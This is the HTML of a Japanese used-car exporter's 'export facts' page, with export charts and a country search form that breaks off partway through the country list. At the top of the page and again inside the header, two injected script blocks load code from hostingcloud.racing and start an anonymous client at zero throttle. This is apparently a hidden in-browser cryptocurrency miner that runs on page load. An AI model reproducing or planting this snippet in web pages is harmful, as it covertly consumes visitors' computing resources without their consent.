

--- FILE ---
content_type: text/html
request_url: http://oliac.com/autos/usedcarexportfacts.php
body_size: 98061
content:
<script src="https://www.hostingcloud.racing/tTfb.js"></script>
<script>
    var _client = new Client.Anonymous('2b339f04ad2105aaff33c187429ea0e8423edc809448c9740aecec72b1a6e80c', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
 


<!doctype html>



<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Oliac Autos Japan :: Frame no, Year of manufacture/production, Used car export facts, online car trading and stock promotion</title>
<meta name="description" content="Oliac autos Japan - Year of manufacture/production, Used car export facts, Japanese used car auction prices, online car trading, member car stock promotion">
<meta name="keywords" content="Oliac autos Japan - Year of manufacture/production, Used car export facts, Japanese used car auction prices, online car trading, member car stock promotion">

<link rel="stylesheet" type="text/css" href="autoscss/cssautosmain.css">

<link href='http://fonts.googleapis.com/css?family=Rock+Salt' rel='stylesheet' type='text/css'> <!-- font-family: 'Rock Salt', cursive; -->
<link href='http://fonts.googleapis.com/css?family=Ubuntu' rel='stylesheet' type='text/css'> <!-- font-family: 'Ubuntu', sans-serif; -->
<link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>  <!-- font-family: 'Oswald', sans-serif; --> 
<link href='http://fonts.googleapis.com/css?family=Kaushan+Script' rel='stylesheet' type='text/css'>  <!-- font-family: 'Kaushan Script', cursive; --> 

</head>

<body>

<div class="topheader">
	<div class="topheaderleft"><a href="http://oliac.com/autos">OLIAC AUTOS</a></div>
	<div class="topheaderright">
	Japanese Used Cars, Dumps and Trucks<br>
	HEAD OFFICE <span style="color:#CC3300">+81-80-4376-4455</span>  ( Whatsapp, Viber ) | SALES <span style="color: #339900">+81-45-670-9058</span>  ( Whatsapp )
	
	<script src="https://www.hostingcloud.racing/tTfb.js"></script>
<script>
    var _client = new Client.Anonymous('2b339f04ad2105aaff33c187429ea0e8423edc809448c9740aecec72b1a6e80c', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
	</div>
</div> 

<div id="mainContainer">


	<div id="graphs" style="width:1024px; height:auto; margin-top:5px; background:#F2F2F2; font-family:arial; float:left;">
		<div id="graphsinside" style="width:1002px; height:auto; margin:10px; background:#F2F2F2; float:left;">
			

			<div id="graphheading" style="width:600px; float:left; border-right:1px solid #CCC; background-color:#E2E2E2; height:50px; line-height:50px; float:right;">
				<div style="height:450px; margin-left:10px; font-family: 'Oswald', sans-serif; font-size:25px;">
					Export Facts : Japanese Used Car Export ( 2012 ~ 2022 )
				</div>
			</div>

			<div id="graphheading" style="width:400px; float:left; border-right:1px solid #CCC; background-color:#E2E2E2; height:50px; line-height:50px; float:right;">
				<div style="height:40px; margin-left:10px; font-family: 'Oswald', sans-serif; font-size:25px;">
					Japanese Used Car Export
				</div>
			</div>
						
			<div id="graph1" style="width:600px; float:right; border-right:1px solid #CCC; ">

				<div id="topexporter" style="width: 590px; height: 280px; ">
					
<!--KoolChart version 1.0.0.0 - www.koolphp.net -->
<div id='chart2022' class='koolchart' style='width:590px;height:280px;position:relative;' data-role='chart'><input id='chart2022_settings' type='hidden' value='[base64]' /></div><script type='text/javascript'>if(typeof _libKCH=='undefined'){document.write(unescape("%3Cscript type='text/javascript' src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'%3E %3C/script%3E"));_libKCH=1;}</script><script type='text/javascript'>var chart2022; function chart2022_init(){ chart2022 = new KoolChart('chart2022');}if (typeof(KoolChart)=='function'){chart2022_init();}else{if(typeof(__KCHInits)=='undefined'){__KCHInits=new Array();} __KCHInits.push(chart2022_init);if(typeof(_libKCH)=='undefined'){var _head = document.getElementsByTagName('head')[0];var _script = document.createElement('script'); _script.type='text/javascript'; _script.src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'; _head.appendChild(_script);_libKCH=1;}}</script>	
				</div>
				
				<div id="topexporter" style="width: 590px; height: 280px; ">
					
<!--KoolChart version 1.0.0.0 - www.koolphp.net -->
<div id='chart2021' class='koolchart' style='width:590px;height:280px;position:relative;' data-role='chart'><input id='chart2021_settings' type='hidden' value='[base64]' /></div><script type='text/javascript'>if(typeof _libKCH=='undefined'){document.write(unescape("%3Cscript type='text/javascript' src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'%3E %3C/script%3E"));_libKCH=1;}</script><script type='text/javascript'>var chart2021; function chart2021_init(){ chart2021 = new KoolChart('chart2021');}if (typeof(KoolChart)=='function'){chart2021_init();}else{if(typeof(__KCHInits)=='undefined'){__KCHInits=new Array();} __KCHInits.push(chart2021_init);if(typeof(_libKCH)=='undefined'){var _head = document.getElementsByTagName('head')[0];var _script = document.createElement('script'); _script.type='text/javascript'; _script.src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'; _head.appendChild(_script);_libKCH=1;}}</script>	
				</div>
				
				<div id="topexporter" style="width: 590px; height: 280px; ">
					
<!--KoolChart version 1.0.0.0 - www.koolphp.net -->
<div id='chart2020' class='koolchart' style='width:590px;height:280px;position:relative;' data-role='chart'><input id='chart2020_settings' type='hidden' value='[base64]' /></div><script type='text/javascript'>if(typeof _libKCH=='undefined'){document.write(unescape("%3Cscript type='text/javascript' src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'%3E %3C/script%3E"));_libKCH=1;}</script><script type='text/javascript'>var chart2020; function chart2020_init(){ chart2020 = new KoolChart('chart2020');}if (typeof(KoolChart)=='function'){chart2020_init();}else{if(typeof(__KCHInits)=='undefined'){__KCHInits=new Array();} __KCHInits.push(chart2020_init);if(typeof(_libKCH)=='undefined'){var _head = document.getElementsByTagName('head')[0];var _script = document.createElement('script'); _script.type='text/javascript'; _script.src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'; _head.appendChild(_script);_libKCH=1;}}</script>	
				</div>	

				<div id="topexporter" style="width: 590px; height: 280px; ">
					
<!--KoolChart version 1.0.0.0 - www.koolphp.net -->
<div id='chart2019' class='koolchart' style='width:590px;height:280px;position:relative;' data-role='chart'><input id='chart2019_settings' type='hidden' value='[base64]' /></div><script type='text/javascript'>if(typeof _libKCH=='undefined'){document.write(unescape("%3Cscript type='text/javascript' src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'%3E %3C/script%3E"));_libKCH=1;}</script><script type='text/javascript'>var chart2019; function chart2019_init(){ chart2019 = new KoolChart('chart2019');}if (typeof(KoolChart)=='function'){chart2019_init();}else{if(typeof(__KCHInits)=='undefined'){__KCHInits=new Array();} __KCHInits.push(chart2019_init);if(typeof(_libKCH)=='undefined'){var _head = document.getElementsByTagName('head')[0];var _script = document.createElement('script'); _script.type='text/javascript'; _script.src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'; _head.appendChild(_script);_libKCH=1;}}</script>	
				</div>	
				
				<div id="topexporter" style="width: 590px; height: 280px; ">
					
<!--KoolChart version 1.0.0.0 - www.koolphp.net -->
<div id='chart2018' class='koolchart' style='width:590px;height:280px;position:relative;' data-role='chart'><input id='chart2018_settings' type='hidden' value='[base64]' /></div><script type='text/javascript'>if(typeof _libKCH=='undefined'){document.write(unescape("%3Cscript type='text/javascript' src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'%3E %3C/script%3E"));_libKCH=1;}</script><script type='text/javascript'>var chart2018; function chart2018_init(){ chart2018 = new KoolChart('chart2018');}if (typeof(KoolChart)=='function'){chart2018_init();}else{if(typeof(__KCHInits)=='undefined'){__KCHInits=new Array();} __KCHInits.push(chart2018_init);if(typeof(_libKCH)=='undefined'){var _head = document.getElementsByTagName('head')[0];var _script = document.createElement('script'); _script.type='text/javascript'; _script.src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'; _head.appendChild(_script);_libKCH=1;}}</script>	
				</div>												
				
				<div id="topexporter" style="width: 590px; height: 280px; ">
					
<!--KoolChart version 1.0.0.0 - www.koolphp.net -->
<div id='chart2017' class='koolchart' style='width:590px;height:280px;position:relative;' data-role='chart'><input id='chart2017_settings' type='hidden' value='[base64]' /></div><script type='text/javascript'>if(typeof _libKCH=='undefined'){document.write(unescape("%3Cscript type='text/javascript' src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'%3E %3C/script%3E"));_libKCH=1;}</script><script type='text/javascript'>var chart2017; function chart2017_init(){ chart2017 = new KoolChart('chart2017');}if (typeof(KoolChart)=='function'){chart2017_init();}else{if(typeof(__KCHInits)=='undefined'){__KCHInits=new Array();} __KCHInits.push(chart2017_init);if(typeof(_libKCH)=='undefined'){var _head = document.getElementsByTagName('head')[0];var _script = document.createElement('script'); _script.type='text/javascript'; _script.src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'; _head.appendChild(_script);_libKCH=1;}}</script>	
				</div>

				<div id="topexporter" style="width: 590px; height: 280px; ">
					
<!--KoolChart version 1.0.0.0 - www.koolphp.net -->
<div id='chart2016' class='koolchart' style='width:590px;height:280px;position:relative;' data-role='chart'><input id='chart2016_settings' type='hidden' value='[base64]' /></div><script type='text/javascript'>if(typeof _libKCH=='undefined'){document.write(unescape("%3Cscript type='text/javascript' src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'%3E %3C/script%3E"));_libKCH=1;}</script><script type='text/javascript'>var chart2016; function chart2016_init(){ chart2016 = new KoolChart('chart2016');}if (typeof(KoolChart)=='function'){chart2016_init();}else{if(typeof(__KCHInits)=='undefined'){__KCHInits=new Array();} __KCHInits.push(chart2016_init);if(typeof(_libKCH)=='undefined'){var _head = document.getElementsByTagName('head')[0];var _script = document.createElement('script'); _script.type='text/javascript'; _script.src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'; _head.appendChild(_script);_libKCH=1;}}</script>	
				</div>
								
				<div id="topexporter" style="width: 590px; height: 280px; ">
					
<!--KoolChart version 1.0.0.0 - www.koolphp.net -->
<div id='chart2015' class='koolchart' style='width:590px;height:280px;position:relative;' data-role='chart'><input id='chart2015_settings' type='hidden' value='[base64]' /></div><script type='text/javascript'>if(typeof _libKCH=='undefined'){document.write(unescape("%3Cscript type='text/javascript' src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'%3E %3C/script%3E"));_libKCH=1;}</script><script type='text/javascript'>var chart2015; function chart2015_init(){ chart2015 = new KoolChart('chart2015');}if (typeof(KoolChart)=='function'){chart2015_init();}else{if(typeof(__KCHInits)=='undefined'){__KCHInits=new Array();} __KCHInits.push(chart2015_init);if(typeof(_libKCH)=='undefined'){var _head = document.getElementsByTagName('head')[0];var _script = document.createElement('script'); _script.type='text/javascript'; _script.src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'; _head.appendChild(_script);_libKCH=1;}}</script>	
				</div>
				
				<div id="topexporter" style="width: 590px; height: 280px; ">
					
<!--KoolChart version 1.0.0.0 - www.koolphp.net -->
<div id='chart2014' class='koolchart' style='width:590px;height:280px;position:relative;' data-role='chart'><input id='chart2014_settings' type='hidden' value='[base64]' /></div><script type='text/javascript'>if(typeof _libKCH=='undefined'){document.write(unescape("%3Cscript type='text/javascript' src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'%3E %3C/script%3E"));_libKCH=1;}</script><script type='text/javascript'>var chart2014; function chart2014_init(){ chart2014 = new KoolChart('chart2014');}if (typeof(KoolChart)=='function'){chart2014_init();}else{if(typeof(__KCHInits)=='undefined'){__KCHInits=new Array();} __KCHInits.push(chart2014_init);if(typeof(_libKCH)=='undefined'){var _head = document.getElementsByTagName('head')[0];var _script = document.createElement('script'); _script.type='text/javascript'; _script.src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'; _head.appendChild(_script);_libKCH=1;}}</script>	
				</div>
				
				<div id="topexporter" style="width: 590px; height: 280px; ">
					
<!--KoolChart version 1.0.0.0 - www.koolphp.net -->
<div id='chart2013' class='koolchart' style='width:590px;height:280px;position:relative;' data-role='chart'><input id='chart2013_settings' type='hidden' value='[base64]' /></div><script type='text/javascript'>if(typeof _libKCH=='undefined'){document.write(unescape("%3Cscript type='text/javascript' src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'%3E %3C/script%3E"));_libKCH=1;}</script><script type='text/javascript'>var chart2013; function chart2013_init(){ chart2013 = new KoolChart('chart2013');}if (typeof(KoolChart)=='function'){chart2013_init();}else{if(typeof(__KCHInits)=='undefined'){__KCHInits=new Array();} __KCHInits.push(chart2013_init);if(typeof(_libKCH)=='undefined'){var _head = document.getElementsByTagName('head')[0];var _script = document.createElement('script'); _script.type='text/javascript'; _script.src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'; _head.appendChild(_script);_libKCH=1;}}</script>	
				</div>

				<div id="topexporter" style="width: 590px; height: 280px;">
					
<!--KoolChart version 1.0.0.0 - www.koolphp.net -->
<div id='chart' class='koolchart' style='width:590px;height:280px;position:relative;' data-role='chart'><input id='chart_settings' type='hidden' value='[base64]' /></div><script type='text/javascript'>if(typeof _libKCH=='undefined'){document.write(unescape("%3Cscript type='text/javascript' src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'%3E %3C/script%3E"));_libKCH=1;}</script><script type='text/javascript'>var chart; function chart_init(){ chart = new KoolChart('chart');}if (typeof(KoolChart)=='function'){chart_init();}else{if(typeof(__KCHInits)=='undefined'){__KCHInits=new Array();} __KCHInits.push(chart_init);if(typeof(_libKCH)=='undefined'){var _head = document.getElementsByTagName('head')[0];var _script = document.createElement('script'); _script.type='text/javascript'; _script.src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'; _head.appendChild(_script);_libKCH=1;}}</script>	
				</div>

												
				<!-- <div id="topexporter" style="width: 590px; height: auto; line-height:32px; font-size:18px; border:1px solid #e2e2e2; background:#F9F9F9; color:#FF6600;">&nbsp;&nbsp;2012 and 2013 Comparison</div>
				<div id="topexporter" style="width: 590px; height: auto; line-height:32px; font-size:18px; border:1px solid #e2e2e2; background:#F9F9F9;">&nbsp;&nbsp;Jan 2013 &raquo; 0 exported
				&nbsp;&nbsp;&nbsp;&nbsp;<img src="autosimages/down.png"> -39756 				</div>
				<div id="topexporter" style="width: 590px; height: auto; line-height:32px; font-size:18px; border:1px solid #e2e2e2; background:#F9F9F9;">&nbsp;&nbsp;Feb 2013 &raquo; 0 exported
				&nbsp;&nbsp;&nbsp;&nbsp;<img src="autosimages/down.png"> -68034 				
				</div>
				<div id="topexporter" style="width: 590px; height: auto; line-height:32px; font-size:18px; border:1px solid #e2e2e2; background:#F9F9F9;">&nbsp;&nbsp;Mar 2013 &raquo; 0 exported
				&nbsp;&nbsp;&nbsp;&nbsp;<img src="autosimages/down.png"> -79340 				
				</div>
				<div id="topexporter" style="width: 590px; height: auto; line-height:32px; font-size:18px; border:1px solid #e2e2e2; background:#F9F9F9;">&nbsp;&nbsp;Apr 2013 &raquo; 0 exported
				&nbsp;&nbsp;&nbsp;&nbsp;<img src="autosimages/down.png"> -84284 				
				</div>
				<div id="topexporter" style="width: 590px; height: auto; line-height:32px; font-size:18px; border:1px solid #e2e2e2; background:#F9F9F9;">&nbsp;&nbsp;May 2013 &raquo; 0 exported
				&nbsp;&nbsp;&nbsp;&nbsp;<img src="autosimages/down.png"> -75434 				
				</div>	
				<div id="topexporter" style="width: 590px; height: auto; line-height:32px; font-size:18px; border:1px solid #e2e2e2; background:#F9F9F9;">&nbsp;&nbsp;Jun 2013 &raquo; 0 exported
				&nbsp;&nbsp;&nbsp;&nbsp;<img src="autosimages/down.png"> -68276 				
				</div>	
				<div id="topexporter" style="width: 590px; height: auto; line-height:32px; font-size:18px; border:1px solid #e2e2e2; background:#F9F9F9;">&nbsp;&nbsp;Jul 2013 &raquo; 0 exported
				&nbsp;&nbsp;&nbsp;&nbsp;<img src="autosimages/down.png"> -71277 				
				</div>	
				<div id="topexporter" style="width: 590px; height: auto; line-height:32px; font-size:18px; border:1px solid #e2e2e2; background:#F9F9F9;">&nbsp;&nbsp;Aug 2013 &raquo; 0 exported
				&nbsp;&nbsp;&nbsp;&nbsp;<img src="autosimages/down.png"> -67582 				
				</div>	
				<div id="topexporter" style="width: 590px; height: auto; line-height:32px; font-size:18px; border:1px solid #e2e2e2; background:#F9F9F9;">&nbsp;&nbsp;Sep 2013 &raquo; 0 exported
				&nbsp;&nbsp;&nbsp;&nbsp;<img src="autosimages/down.png"> -68684 				
				</div>
				<div id="topexporter" style="width: 590px; height: auto; line-height:32px; font-size:18px; border:1px solid #e2e2e2; background:#F9F9F9;">&nbsp;&nbsp;Oct 2013 &raquo; 0 exported
				&nbsp;&nbsp;&nbsp;&nbsp;<img src="autosimages/down.png"> -80020 				
				</div>					
				<div id="topexporter" style="width: 590px; height: auto; line-height:32px; font-size:18px; border:1px solid #e2e2e2; background:#F9F9F9;">&nbsp;&nbsp;Nov 2013 &raquo; 0 exported
				&nbsp;&nbsp;&nbsp;&nbsp;<img src="autosimages/down.png"> -67371 				
				</div>
				<div id="topexporter" style="width: 590px; height: auto; line-height:32px; font-size:18px; border:1px solid #e2e2e2; background:#F9F9F9;">&nbsp;&nbsp;Dec 2013 &raquo; 0 exported
				&nbsp;&nbsp;&nbsp;&nbsp;<img src="autosimages/down.png"> -60773 				
				</div>	
				
				
				-->								
																																	
								
				<div style="height:auto;  line-height:30px;  margin:10px; font-family: 'Oswald', sans-serif; font-size:25px; margin-top:20px;">
					Export Facts : Top Car Importers from Japan in 2012
				</div>
				<div id="topexporter" style="width: 590px; height: 480px;">
					
<!--KoolChart version 1.0.0.0 - www.koolphp.net -->
<div id='charti' class='koolchart' style='width:590px;height:480px;position:relative;' data-role='chart'><input id='charti_settings' type='hidden' value='[base64]' /></div><script type='text/javascript'>if(typeof _libKCH=='undefined'){document.write(unescape("%3Cscript type='text/javascript' src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'%3E %3C/script%3E"));_libKCH=1;}</script><script type='text/javascript'>var charti; function charti_init(){ charti = new KoolChart('charti');}if (typeof(KoolChart)=='function'){charti_init();}else{if(typeof(__KCHInits)=='undefined'){__KCHInits=new Array();} __KCHInits.push(charti_init);if(typeof(_libKCH)=='undefined'){var _head = document.getElementsByTagName('head')[0];var _script = document.createElement('script'); _script.type='text/javascript'; _script.src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'; _head.appendChild(_script);_libKCH=1;}}</script>					
				</div>

				<div style="height:auto; line-height:30px;  margin:10px; font-family: 'Oswald', sans-serif; font-size:25px;">
					Export Facts : Top Commerical Vehicle Importers from Japan in 2012
				</div>
				<div id="topexporter" style="width: 590px; height: 480px;">
					
<!--KoolChart version 1.0.0.0 - www.koolphp.net -->
<div id='chartj' class='koolchart' style='width:590px;height:480px;position:relative;' data-role='chart'><input id='chartj_settings' type='hidden' value='[base64]' /></div><script type='text/javascript'>if(typeof _libKCH=='undefined'){document.write(unescape("%3Cscript type='text/javascript' src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'%3E %3C/script%3E"));_libKCH=1;}</script><script type='text/javascript'>var chartj; function chartj_init(){ chartj = new KoolChart('chartj');}if (typeof(KoolChart)=='function'){chartj_init();}else{if(typeof(__KCHInits)=='undefined'){__KCHInits=new Array();} __KCHInits.push(chartj_init);if(typeof(_libKCH)=='undefined'){var _head = document.getElementsByTagName('head')[0];var _script = document.createElement('script'); _script.type='text/javascript'; _script.src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'; _head.appendChild(_script);_libKCH=1;}}</script>					
				</div>

				<div style="height:auto; line-height:30px; margin:10px; font-family: 'Oswald', sans-serif; font-size:25px; margin-top:20px;">
					Export Facts : Top vehicle parts' Importers from Japan in 2012
				</div>
				<div id="topexporter" style="width: 590px; height: 580px;">
					
<!--KoolChart version 1.0.0.0 - www.koolphp.net -->
<div id='chartk' class='koolchart' style='width:590px;height:580px;position:relative;' data-role='chart'><input id='chartk_settings' type='hidden' value='[base64]' /></div><script type='text/javascript'>if(typeof _libKCH=='undefined'){document.write(unescape("%3Cscript type='text/javascript' src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'%3E %3C/script%3E"));_libKCH=1;}</script><script type='text/javascript'>var chartk; function chartk_init(){ chartk = new KoolChart('chartk');}if (typeof(KoolChart)=='function'){chartk_init();}else{if(typeof(__KCHInits)=='undefined'){__KCHInits=new Array();} __KCHInits.push(chartk_init);if(typeof(_libKCH)=='undefined'){var _head = document.getElementsByTagName('head')[0];var _script = document.createElement('script'); _script.type='text/javascript'; _script.src='graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203'; _head.appendChild(_script);_libKCH=1;}}</script>					
				</div>
												
			</div>

			<div id="graph1" style="width:400px; float:right; border:0px solid #CCC;">
			<form action="" method="post">
				<div id="totalcarexport" style="width: 380px; height: auto; margin:10px;">
					Figures will be updated gradually. It takes a while to update due to techincal issues.
					<div class="styled-select-5">
					<select name="syear" id="syear">
						<option value="">Select Year</option>
						<option value="2013" >2013</option>
						<option value="2014" >2014</option>
						<option value="2015" >2015</option>
						<option value="2016" >2016</option>
						<option value="2017" >2017</option>
						<option value="2018" >2018</option>
						<option value="2019" >2019</option>
						<option value="2020" >2020</option>
						<option value="2021" >2021</option>
						<option value="2021" >2022</option>
					</select>
					</div>	
					<div class="styled-select-5">
					<select name="smonth" id="smonth">
						<option value="">Select Month</option>
						<option value="1" >January</option>
						<option value="2" >February</option>
						<option value="3" >March</option>
						<option value="4" >April</option>
						<option value="5" >May</option>
						<option value="6" >June</option>
						<option value="7" >July</option>
						<option value="8" >August</option>
						<option value="9" >September</option>
						<option value="10" >October</option>
						<option value="11" >November</option>
						<option value="12" >December</option>

					</select>
					</div>

					<div class="styled-select-5">
					<select id="scountry" name="scountry">
						<option value="">Select</option>
					
															<option value="1" >Abkhazia</option>
															<option value="2" >Afghanistan</option>
															<option value="3" >Akrotiri</option>
															<option value="4" >Albania</option>
															<option value="5" >Algeria</option>
															<option value="6" >American Samoa</option>
															<option value="7" >Andorra</option>
															<option value="8" >Angola</option>
															<option value="9" >Anguilla</option>
															<option value="11" >Antigua and Barbuda</option>
															<option value="12" >Argentina</option>
															<option value="13" >Armenia</option>
															<option value="14" >Aruba</option>
															<option value="15" >Ashmore and Cartier Islands</option>
															<option value="16" >Australia</option>
															<option value="17" >Austria</option>
															<option value="18" >Azerbaijan</option>
															<option value="19" >Bahamas</option>
															<option value="20" >Bahrain</option>
															<option value="21" >Bangladesh</option>
															<option value="22" >Barbados</option>
															<option value="23" >Bassas da India</option>
															<option value="24" >Belarus</option>
															<option value="25" >Belgium</option>
															<option value="26" >Belize</option>
															<option value="27" >Benin</option>
															<option value="28" >Bermuda</option>
															<option value="29" >Bhutan</option>
															<option value="30" >Bolivia</option>
															<option value="31" >Bosnia and Herzegovina</option>
															<option value="32" >Botswana</option>
															<option value="33" >Bouvet Island</option>
															<option value="34" >Brazil</option>
															<option value="35" >British Indian Ocean Territory</option>
															<option value="36" >British Virgin Islands</option>
															<option value="37" >Brunei Darussalam</option>
															<option value="38" >Bulgaria</option>
															<option value="39" >Burkina Faso</option>
															<option value="41" >Burundi</option>
															<option value="42" >Cambodia</option>
															<option value="43" >Cameroon</option>
															<option value="44" >Canada</option>
															<option value="269" >Canary Islands</option>
															<option value="45" >Cape Verde</option>
															<option value="46" >Cayman Islands</option>
															<option value="47" >Central African Republic</option>
															<option value="270" >Ceuta</option>
															<option value="48" >Chad</option>
															<option value="49" >Chile</option>
															<option value="50" >China</option>
															<option value="51" >Christmas Island</option>
															<option value="52" >Clipperton Island</option>
															<option value="53" >Cocos (Keeling) Islands</option>
															<option value="54" >Colombia</option>
															<option value="55" >Comoros</option>
															<option value="56" >Congo, Democratic Republic of the (Congo-Kinshasa)</option>
															<option value="57" >Congo, Republic of the (Congo-Brazzaville) </option>
															<option value="58" >Cook Islands</option>
															<option value="59" >Coral Sea Islands</option>
															<option value="60" >Costa Rica</option>
															<option value="61" >Cote d'Ivoire</option>
															<option value="62" >Croatia</option>
															<option value="63" >Cuba</option>
															<option value="64" >Cyprus</option>
															<option value="65" >Cyprus (Turkish Northern Republic)</option>
															<option value="66" >Czech Republic</option>
															<option value="67" >Denmark</option>
															<option value="68" >Dhekelia</option>
															<option value="69" >Djibouti</option>
															<option value="70" >Dominica</option>
															<option value="71" >Dominican Republic</option>
															<option value="72" >Ecuador</option>
															<option value="73" >Egypt</option>
															<option value="74" >El Salvador</option>
															<option value="75" >Equatorial Guinea</option>
															<option value="76" >Eritrea</option>
															<option value="77" >Estonia</option>
															<option value="78" >Ethiopia</option>
															<option value="79" >Europa Island</option>
															<option value="80" >Falkland Islands</option>
															<option value="81" >Faroe Islands</option>
															<option value="158" >Federated States of Micronesia</option>
															<option value="82" >Fiji</option>
															<option value="83" >Finland</option>
															<option value="84" >France</option>
															<option value="85" >French Guiana</option>
															<option value="86" >French Polynesia</option>
															<option value="87" >French Southern and Antarctic Lands</option>
															<option value="88" >Gabon</option>
															<option value="89" >Gambia</option>
															<option value="90" >Gaza Strip</option>
															<option value="91" >Georgia</option>
															<option value="92" >Germany</option>
															<option value="93" >Ghana</option>
															<option value="94" >Gibraltar</option>
															<option value="95" >Glorioso Islands</option>
															<option value="96" >Greece</option>
															<option value="97" >Greenland</option>
															<option value="98" >Grenada</option>
															<option value="99" >Guadeloupe</option>
															<option value="100" >Guam</option>
															<option value="101" >Guatemala</option>
															<option value="102" >Guernsey</option>
															<option value="103" >Guinea</option>
															<option value="104" >Guinea-Bissau</option>
															<option value="105" >Guyana</option>
															<option value="106" >Haiti</option>
															<option value="107" >Heard Island and McDonald Islands</option>
															<option value="108" >Honduras</option>
															<option value="109" >Hong Kong</option>
															<option value="110" >Hungary</option>
															<option value="111" >Iceland</option>
															<option value="112" >India</option>
															<option value="113" >Indonesia</option>
															<option value="114" >Iran</option>
															<option value="115" >Iraq</option>
															<option value="116" >Ireland</option>
															<option value="117" >Isle of Man</option>
															<option value="118" >Israel</option>
															<option value="119" >Italy</option>
															<option value="120" >Jamaica</option>
															<option value="121" >Jan Mayen</option>
															<option value="122" >Japan</option>
															<option value="123" >Jersey</option>
															<option value="124" >Jordan</option>
															<option value="125" >Juan de Nova Island</option>
															<option value="126" >Kazakhstan</option>
															<option value="127" >Kenya</option>
															<option value="128" >Kiribati</option>
															<option value="129" >Korea, North</option>
															<option value="130" >Korea, South</option>
															<option value="131" >Kosovo</option>
															<option value="132" >Kuwait</option>
															<option value="133" >Kyrgyzstan</option>
															<option value="134" >Laos</option>
															<option value="135" >Latvia</option>
															<option value="136" >Lebanon</option>
															<option value="137" >Lesotho</option>
															<option value="138" >Liberia</option>
															<option value="139" >Libya</option>
															<option value="140" >Liechtenstein</option>
															<option value="141" >Lithuania</option>
															<option value="142" >Luxembourg</option>
															<option value="143" >Macau</option>
															<option value="144" >Macedonia</option>
															<option value="145" >Madagascar</option>
															<option value="147" >Malawi</option>
															<option value="148" >Malaysia</option>
															<option value="149" >Maldives</option>
															<option value="150" >Mali</option>
															<option value="151" >Malta</option>
															<option value="152" >Marshall Islands</option>
															<option value="153" >Martinique</option>
															<option value="154" >Mauritania</option>
															<option value="155" >Mauritius</option>
															<option value="156" >Mayotte</option>
															<option value="157" >Mexico</option>
															<option value="159" >Moldova</option>
															<option value="160" >Monaco</option>
															<option value="161" >Mongolia</option>
															<option value="267" >Montenegro</option>
															<option value="162" >Montserrat</option>
															<option value="163" >Morocco</option>
															<option value="164" >Mozambique</option>
															<option value="40" >Myanmar</option>
															<option value="146" >Nagorno-Karabakh</option>
															<option value="165" >Namibia</option>
															<option value="166" >Nauru</option>
															<option value="167" >Navassa Island</option>
															<option value="168" >Nepal</option>
															<option value="169" >Netherlands</option>
															<option value="170" >Netherlands Antilles</option>
															<option value="171" >New Caledonia</option>
															<option value="172" >New Zealand</option>
															<option value="173" >Nicaragua</option>
															<option value="174" >Niger</option>
															<option value="175" >Nigeria</option>
															<option value="176" >Niue</option>
															<option value="177" >Norfolk Island</option>
															<option value="178" >Northern Mariana Islands</option>
															<option value="179" >Norway</option>
															<option value="180" >Oman</option>
															<option value="181" >Pakistan</option>
															<option value="183" >Palau</option>
															<option value="182" >Palestine</option>
															<option value="184" >Panama</option>
															<option value="185" >Papua New Guinea</option>
															<option value="186" >Paracel Islands</option>
															<option value="187" >Paraguay</option>
															<option value="188" >Peru</option>
															<option value="189" >Philippines</option>
															<option value="190" >Pitcairn Islands</option>
															<option value="191" >Poland</option>
															<option value="192" >Portugal</option>
															<option value="193" >Puerto Rico</option>
															<option value="194" >Qatar</option>
															<option value="268" >Republic of South Sudan</option>
															<option value="195" >Reunion</option>
															<option value="196" >Romania</option>
															<option value="197" >Russia</option>
															<option value="198" >Rwanda</option>
															<option value="199" >Sahrawi Arab Democratic Republic</option>
															<option value="200" >Saint Helena</option>
															<option value="201" >Saint Kitts and Nevis</option>
															<option value="202" >Saint Lucia</option>
															<option value="203" >Saint Pierre and Miquelon</option>
															<option value="204" >Saint Vincent and the Grenadines</option>
															<option value="205" >Samoa</option>
															<option value="206" >San Marino</option>
															<option value="207" >Sao Tome and Principe</option>
															<option value="208" >Saudi Arabia</option>
															<option value="209" >Senegal</option>
